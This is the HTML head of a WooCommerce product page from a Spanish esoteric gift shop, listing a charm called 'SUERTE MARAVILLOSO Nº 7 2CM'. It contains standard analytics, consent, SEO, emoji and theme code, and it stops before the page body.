

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kreencias.com/producto/suerte-maravilloso-no-7-2cm
body_size: 26307
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kreencias.com/xmlrpc.php" />
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script>
		(function (w, d, s, l, i) {
		w[l] = w[l] || []; w[l].push({'gtm.start':new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],  j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-M2FSN6G'
	);
</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-cbid="1602465e-e877-4661-8841-3a462033c2d5"
							async	></script>
<title>SUERTE MARAVILLOSO Nº 7 2CM - Kreencias.com</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="0702183" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://kreencias.com/producto/suerte-maravilloso-no-7-2cm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Kreencias.com -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SUERTE MARAVILLOSO Nº 7 2CM - Kreencias.com" />
		<meta property="og:description" content="0702183" />
		<meta property="og:url" content="https://kreencias.com/producto/suerte-maravilloso-no-7-2cm" />
		<meta property="article:published_time" content="2023-10-16T09:07:03+00:00" />
		<meta property="article:modified_time" content="2023-10-16T09:07:03+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="SUERTE MARAVILLOSO Nº 7 2CM - Kreencias.com" />
		<meta name="twitter:description" content="0702183" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kreencias.com\/producto\/suerte-maravilloso-no-7-2cm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kreencias.com\/#listItem","position":1,"name":"Hogar"}]},{"@type":"ItemPage","@id":"https:\/\/kreencias.com\/producto\/suerte-maravilloso-no-7-2cm#itempage","url":"https:\/\/kreencias.com\/producto\/suerte-maravilloso-no-7-2cm","name":"SUERTE MARAVILLOSO N\u00ba 7 2CM - Kreencias.com","description":"0702183","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/kreencias.com\/#website"},"breadcrumb":{"@id":"https:\/\/kreencias.com\/producto\/suerte-maravilloso-no-7-2cm#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/kreencias.com\/wp-content\/uploads\/2023\/10\/0702183.png","@id":"https:\/\/kreencias.com\/producto\/suerte-maravilloso-no-7-2cm\/#mainImage","width":391,"height":397},"primaryImageOfPage":{"@id":"https:\/\/kreencias.com\/producto\/suerte-maravilloso-no-7-2cm#mainImage"},"datePublished":"2023-10-16T11:07:03+02:00","dateModified":"2023-10-16T11:07:03+02:00"},{"@type":"Organization","@id":"https:\/\/kreencias.com\/#organization","name":"Kreencias - Tienda de regalos, productos esot\u00e9ricos","url":"https:\/\/kreencias.com\/"},{"@type":"WebSite","@id":"https:\/\/kreencias.com\/#website","url":"https:\/\/kreencias.com\/","name":"Kreencias.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/kreencias.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Kreencias.com &raquo; Feed" href="https://kreencias.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Kreencias.com &raquo; Feed de los comentarios" href="https://kreencias.com/comments/feed" />
            		<link rel="Shortcut Icon" type="image/x-icon" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="shortcut Icon" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="apple-touch-icon" sizes="180x180" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="icon" type="image/png" sizes="32x32" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="icon" type="image/png" sizes="16x16" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kreencias.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=820b2796f07eac1ca4a9fca0efcd9f86"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kreencias.com/wp-includes/css/dist/block-library/style.min.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kreencias.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase.css-css' href='https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/css/lightcase.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<link rel='stylesheet' id='paytpv.css-css' href='https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/css/paytpv.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kreencias.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='pix-intro-handle-inline-css' type='text/css'>

	 body:not(.render) .pix-overlay-item {
		 opacity: 0 !important;
	 }
	 body:not(.pix-loaded) .pix-wpml-header-btn {
		 opacity: 0;
	 }
		 html:not(.render) {
			 background: #FFFFFF  !important;
		 }
 		 .pix-page-loading-bg:after {
 			 content: " ";
 			 position: fixed;
 			 top: 0;
 			 left: 0;
 			 width: 100vw;
 			 height: 100vh;
 			 display: block;
 			 background: #FFFFFF !important;
 			 pointer-events: none;
 			 transform: scaleX(1);
 			 // transition: transform .2s ease-in-out;
 			 transition: transform .2s cubic-bezier(.27,.76,.38,.87);
 			 transform-origin: right center;
 			 z-index: 99999999999999999999;
 		 }
 		 body.render .pix-page-loading-bg:after {
 			 transform: scaleX(0);
 			 transform-origin: left center;
 		 }.vc_custom_1631525608107{background-color: #ffffff !important;}.vc_custom_1631525457833{padding-top: 15px !important;padding-bottom: 15px !important;}.vc_custom_1590554165487{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1590552687940{padding-bottom: 20px !important;}.vc_custom_1631779740656{padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1631779707198{padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1631530591602{padding-top: 0px !important;}.vc_custom_1648214813060{padding-bottom: 10px !important;}.vc_custom_1631530573431{margin-top: 25px !important;}.vc_custom_1686576756992{margin-top: 25px !important;}.vc_custom_1686576800636{padding-bottom: 10px !important;}.vc_custom_1631525510378{padding-top: 8px !important;}.vc_custom_1631525575352{padding-top: 10px !important;padding-bottom: 10px !important;}
</style>
<link rel='stylesheet' id='essentials-bootstrap-css' href='https://kreencias.com/wp-content/themes/essentials/inc/scss/bootstrap.min.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-woocommerce-style-css' href='https://kreencias.com/wp-content/themes/essentials/woocommerce.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<style id='essentials-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "pixstar";
			src: url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.eot");
			src: url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.eot?#iefix") format("embedded-opentype"),
				url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.woff") format("woff"),
				url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.ttf") format("truetype"),
				url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://kreencias.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.1.7' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<link rel='stylesheet' id='pix-flickity-style-css' href='https://kreencias.com/wp-content/themes/essentials/css/build/flickity.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-pixicon-font-css' href='https://kreencias.com/wp-content/themes/essentials/css/build/pixicon-main/style.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pix-popups-style-css' href='https://kreencias.com/wp-content/themes/essentials/css/jquery-confirm.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-select-css-css' href='https://kreencias.com/wp-content/themes/essentials/css/build/bootstrap-select.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pix-essentials-style-2-css' href='https://kreencias.com/wp-content/uploads/wp-scss-cache/pix-essentials-style-2.css?ver=1720950268' type='text/css' media='all' />
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/js/paytpv.js?ver=5.34" id="paytpv.js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/js/lightcase.js?ver=5.34" id="lightcase.js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/kreencias.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.1.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
